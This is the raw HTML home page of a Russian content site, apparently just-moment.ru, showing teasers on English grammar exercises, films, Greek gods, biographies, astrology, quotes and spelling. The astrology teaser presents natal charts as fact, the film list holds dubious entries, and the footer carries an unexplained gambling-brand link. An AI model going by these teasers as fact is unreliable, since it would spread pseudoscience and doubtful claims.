  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <div class="h_logo">
        Just-Moment
      </div>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_start">
    <div class="m_inb">
      <div class="c_start-head">
        Извлеки из момента максимум
      </div>
      <div class="c_start-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров"> <span class="c_start-item__cat">Про деньги</span>
          <header itemprop="name">
            <a itemprop="url" href="/pro-dengi/gde-mozhno-bystro-podrabotat-podborka-mest-zarabotka-dlya-frilanserov/" class="c_start-item__link"><span itemprop="headline">Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
          <div class="c_start-item__comm">
            1 комментарий
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Что такое барщина &#8212; определение"> <span class="c_start-item__cat">История</span>
          <header itemprop="name">
            <a itemprop="url" href="/istoriya/chto-takoe-barshhina-opredelenie/" class="c_start-item__link"><span itemprop="headline">Что такое барщина &#8212; определение</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2023-05-09"></time>
          <meta itemprop="description" content="Барщина&nbsp;– это обязанность зависимых крестьян работать на сеньора. Барщина&nbsp;- это повинность существовавшая на Руси как минимум с XI века. Барщина заключалась в принудительном, безвозмездном труде крепостных крестьян в пользу помещика. В свою очередь, барин предоставлял крестьянам участок земли для их собственных нужд.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_now">
    <div class="m_inb">
      <div class="c_now-head">
        Сейчас просматривают
      </div>
      <div class="c_now-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/10/22a253841a9d610_60x60.jpg" width="60" height="60" itemprop="image" alt="Стихи любимой доченьке &#8212; красивые и трогательные"></div>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihotvoreniya-dochke/" class="c_item-title"><span itemprop="headline">Стихи любимой доченьке &#8212; красивые и трогательные</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-20"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Что подарить девочке на 7 лет &#8212; все варианты!"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/chto-podarit-devochke-na-7-let-vse-varianty/" class="c_item-title"><span itemprop="headline">Что подарить девочке на 7 лет &#8212; все варианты!</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-26"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/05/58acbab32630905_60x60.jpg" width="60" height="60" itemprop="image" alt="Необычные и интересные подарки для мальчиков"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/neobychnye-i-interesnye-dlya-malchikov/" class="c_item-title"><span itemprop="headline">Необычные и интересные подарки для мальчиков</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-28"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Цитаты про ноябрь &#8212; короткие и красивые"></div>
          <header itemprop="name">
            <a itemprop="url" href="/czitaty-i-aforizmy/czitaty-pro-noyabr-korotkie-i-krasivye/" class="c_item-title"><span itemprop="headline">Цитаты про ноябрь &#8212; короткие и красивые</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_content c_content_top">
    <div class="m_inb">
      <main class="c_main">
        <script>
                                                var ajaxurl = 'https://just-moment.ru/wp-admin/admin-ajax.php';
                                                var true_posts = 'a:64:{s:5:"paged";i:1;s:12:"post__not_in";a:6:{i:0;i:171;i:1;i:80796;i:2;i:32;i:3;i:123;i:4;i:152;i:5;i:240;}s:11:"post_status";s:7:"publish";s:5:"error";s:0:"";s:1:"m";s:0:"";s:1:"p";i:0;s:11:"post_parent";s:0:"";s:7:"subpost";s:0:"";s:10:"subpost_id";s:0:"";s:10:"attachment";s:0:"";s:13:"attachment_id";i:0;s:4:"name";s:0:"";s:8:"pagename";s:0:"";s:7:"page_id";i:0;s:6:"second";s:0:"";s:6:"minute";s:0:"";s:4:"hour";s:0:"";s:3:"day";i:0;s:8:"monthnum";i:0;s:4:"year";i:0;s:1:"w";i:0;s:13:"category_name";s:0:"";s:3:"tag";s:0:"";s:3:"cat";s:0:"";s:6:"tag_id";s:0:"";s:6:"author";s:0:"";s:11:"author_name";s:0:"";s:4:"feed";s:0:"";s:2:"tb";s:0:"";s:8:"meta_key";s:0:"";s:10:"meta_value";s:0:"";s:7:"preview";s:0:"";s:1:"s";s:0:"";s:8:"sentence";s:0:"";s:5:"title";s:0:"";s:6:"fields";s:0:"";s:10:"menu_order";s:0:"";s:5:"embed";s:0:"";s:12:"category__in";a:0:{}s:16:"category__not_in";a:0:{}s:13:"category__and";a:0:{}s:8:"post__in";a:0:{}s:13:"post_name__in";a:0:{}s:7:"tag__in";a:0:{}s:11:"tag__not_in";a:0:{}s:8:"tag__and";a:0:{}s:12:"tag_slug__in";a:0:{}s:13:"tag_slug__and";a:0:{}s:15:"post_parent__in";a:0:{}s:19:"post_parent__not_in";a:0:{}s:10:"author__in";a:0:{}s:14:"author__not_in";a:0:{}s:19:"ignore_sticky_posts";b:0;s:16:"suppress_filters";b:0;s:13:"cache_results";b:1;s:22:"update_post_term_cache";b:1;s:19:"lazy_load_term_meta";b:1;s:22:"update_post_meta_cache";b:1;s:9:"post_type";s:0:"";s:14:"posts_per_page";i:10;s:8:"nopaging";b:0;s:17:"comments_per_page";s:2:"50";s:13:"no_found_rows";b:0;s:5:"order";s:4:"DESC";}';
                                                var current_page = 1;
                                                var max_pages = '4222';
        </script>
        <div class="c_list">
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Past Simple &#8212; 4 класс упражнения по английскому языку"></div><span class="c_item-cat">Английский язык</span>
            <header itemprop="name">
              <a itemprop="url" href="/anglijskij-yazyk/past-simple-4-klass-uprazhneniya-po-anglijskomu-yazyku/" class="c_item-title"><span itemprop="headline">Past Simple &#8212; 4 класс упражнения по английскому языку</span></a>
            </header>
            <p itemprop="articleBody">1. Заполните пропуски глаголами в прошедшем времени: a) Yesterday, I _____________ (play) football with my friends. b) She _____________ (watch) a movie last night. c) They _____________ (visit) their grandparents last weekend. d) He _____________ (read) a book on the beach. e) We _____________ (go) to the park yesterday afternoon. 2. Составьте вопросы к ответам: a) Yes, I walked to school yesterday morning. - __________________________? b) No, he didn&#039;t play tennis last weekend. - __________________________? c) Yes, they visited their cousins last summer. - __________________________? d) No, she didn&#039;t watch TV last night. - __________________________? e) Yes, we went to the museum yesterday. - __________________________? 3. Составьте предложения, используя данные слова в прошедшем времени: a) She / cook / dinner - __________________________. b) I / listen / to music - __________________________. c) They / dance / at the party - __________________________. d) He / study / for his exam - __________________________. e) We / watch / a movie at home - __________________________.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов"></div><span class="c_item-cat">Обзоры</span>
            <header itemprop="name">
              <a itemprop="url" href="/obzory/filmy-chtoby-poplakat-ot-dushi-10-trogatelnyh-filmov/" class="c_item-title"><span itemprop="headline">Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов</span></a>
            </header>
            <p itemprop="articleBody">1. &quot;Унесенные ветром&quot; (1939) 2. &quot;Титаник&quot; (1997) 3. &quot;Форрест Гамп&quot; (1994) 4. &quot;Непрощенный&quot; (1992) 5. &quot;Дневник памяти&quot; (2004) 6. &quot;Один дома&quot; (1990) 7. &quot;Мой мальчик&quot; (1991) 8. &quot;Шинель&quot; (1980) 9. &quot;Девушка, играющая на скрипке&quot; (1995) 10. &quot;Меня зовут Кхан&quot; (2010)</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/ee/49c1ae29ef65fee_750x260.jpg" width="750" height="260" itemprop="image" alt="Боги Древней Греции &#8212; список имен основных древнегреческих Богов"></div><span class="c_item-cat">История</span>
            <header itemprop="name">
              <a itemprop="url" href="/istoriya/bogi-drevnej-greczii-spisok-imen-osnovnyh-drevnegrecheskih-bogov/" class="c_item-title"><span itemprop="headline">Боги Древней Греции &#8212; список имен основных древнегреческих Богов</span></a>
            </header>
            <p itemprop="articleBody">1. Зевс (Zeus) - бог неба и грома, главный бог Олимпа 2. Посейдон (Poseidon) - бог морей и землетрясений 3. Гера (Hera) - богиня брака и материнства, жена Зевса 4. Деметра (Demeter) - богиня земледелия, плодородия и урожая 5. Афина (Athena) - богиня мудрости, стратегии и военного искусства 6. Аполлон (Apollo) - бог света, музыки, искусства, пророчества и медицины 7. Артемида (Artemis) - богиня охоты, девственности и защиты животных 8. Арес (Ares) - бог войны и бойцовских действий 9. Афродита (Aphrodite) - богиня любви и красоты</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/51/2a59d262fccc951_750x260.jpeg" width="750" height="260" itemprop="image" alt="Понаровская Ирина &#8212; биография певицы"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/ponarovskaya-irina-biografiya-peviczy/" class="c_item-title"><span itemprop="headline">Понаровская Ирина &#8212; биография певицы</span></a>
            </header>
            <p itemprop="articleBody">За свою жизнь Понаровская смогла покорить множество мужчин, среди которых: режиссер Леонид Квинихидзе, художник Никас Сафронов, артисты Сосо Павлиашвили, Богдан Титомир, Валерий Леонтьев и даже Сергей Зверев. О романах певицы можно написать отдельную книгу. Источники говорят, что у нее было 5 мужей. Однако официально подтверждены лишь 3 брака.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-04-26">26 апреля 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Что такое натальная карта человека в астрологии"></div><span class="c_item-cat">Вопрос-Ответ</span>
            <header itemprop="name">
              <a itemprop="url" href="/vopros-otvet/chto-takoe-natalnaya-karta-cheloveka-v-astrologii/" class="c_item-title"><span itemprop="headline">Что такое натальная карта человека в астрологии</span></a>
            </header>
            <p itemprop="articleBody">Общая характеристика натальной карты Натальная карта – это расположение определяющих звезд в момент рождения человека. Это некая программа жизни, которая закладывается с самого ее начала и определяет сущность каждого. Люди с одним и тем же знаком зодиака могут сильно отличаться друг от друга, даже, если родились в один день. И с разницей в минуты, судьбы, так или иначе, будут расходиться, так как местоположение планет постоянно меняется, поэтому полностью одинаково-проведенные жизни встретить практически невозможно. Как читается натальная карта Каждый астролог использует свои методы в прочтении натальных карт. Изначально, он раскручивает местонахождение асцендента, знака Солнца и Луны, а затем применяет свои средства прочтения. Именно поэтому рекомендуется посещать нескольких астрологов, чтобы можно было найти «своего». Натальная карта может помочь научиться жить со своими недостатками и помогает направить их в правильное русло. Например, из-за того, что у человека квадрат между Солнцем и Марсом, ему свойственен очень вспыльчивый характер. Но! Если такой человек найдет себя в спорте, то его энергия будет расходоваться максимально позитивно и гнев постепенно сойдет на нет. А ведь, если астролог не расскажет об этом, человек может избрать другой жизненный путь, преисполненный негативом. Натальная карта может подсказать, как будет развиваться ваша жизненный путь и каким образом можно его скорректировать. Она поможет наладить финансовые трудности, отношения с любимым человеком и семьей, карьеру.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Цитаты про Хозяйку"></div><span class="c_item-cat">Цитаты</span>
            <header itemprop="name">
              <a itemprop="url" href="/czitaty-i-aforizmy/pro-hozyajku/" class="c_item-title"><span itemprop="headline">Цитаты про Хозяйку</span></a>
            </header>
            <p itemprop="articleBody">*** Не та хозяйка, которая говорит, а та, которая щи варит. *** Сама себе хозяйка… Хочу — полнею, хочу — худею, хочу- болею, хочу — балдею… Главное — о прошлом не жалею! Розбицкая Наталья *** Архитекторы прячyт свои ошибки под плющом, хозяйки – под майонeзом, а врачи – под землёй. Джордж Бернард Шоу *** Хозяйский глаз сделает больше, чем обе руки. Бенджамин Франклин ***</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Шарль Перро — краткая биография и интересные факты из жизни писателя"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/sharl-perro-chitat/" class="c_item-title"><span itemprop="headline">Шарль Перро — краткая биография и интересные факты из жизни писателя</span></a>
            </header>
            <p itemprop="articleBody">Известный на весь мир писатель, поэт и прозаик, член Парижской академии Шарль Перро был истинным французом. Он родился 12 января 1628 года в Париже, прожил 75 лет и умер 16 мая 1703 года в Париже. Жизнь великого творца состояла из громких взлетов и сокрушительных падений, но в истории мира он оставил свой яркий неизгладимый след. Краткая биография и интересные факты из жизни Перро: — Маленький Шарль появился на свет вместе с братом-близнецом Франсуа, но через 6 месяцев малыши заболели и бедный Франсуа скончался. — Шарль стал самым младшим и любимым ребенком в семье, где росли еще 4 сына — Жан, Пьер, Клод и Николя. — Отец семейства занимал высокую должность в парламентском суде, а мама вела дом и много времени посвящала образованию детей.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-19">19 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ясель или яслей как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jasel-ili-jaslej-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ясель или яслей как правильно</span></a>
            </header>
            <p itemprop="articleBody">11 августа 2016 11:38 Администрация города Екатеринбурга в рамках проекта &laquo;Екатеринбург говорит правильно&raquo; обращается к вопросу о корректных формах...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярослав или яраслав как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jaroslav-ili-jaraslav-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ярослав или яраслав как правильно</span></a>
            </header>
            <p itemprop="articleBody">Ярослав Осмомысл ⇒ Гласные буквы в слове: Я р о сл а в О см о м ы сл гласные выделены красным гласными являются: Я, о, а, О, о, ы общее количество...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярко окрашенный как пишется"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jarko-okrashennyj-kak-pishetsja/" class="c_item-title"><span itemprop="headline">Ярко окрашенный как пишется</span></a>
            </header>
            <p itemprop="articleBody">Орфографический словарь автостекл о , - а , мн. - стёкла, -кол бронестекл о , - а оргстекл о , - а пеностекл о , - а стекл о , - а , мн. стёкла, -кол,...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div id="true_loadmore" class="c_loadmore">
            Загрузить ещё
          </div>
          <div class="c_loadmore_loading"></div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
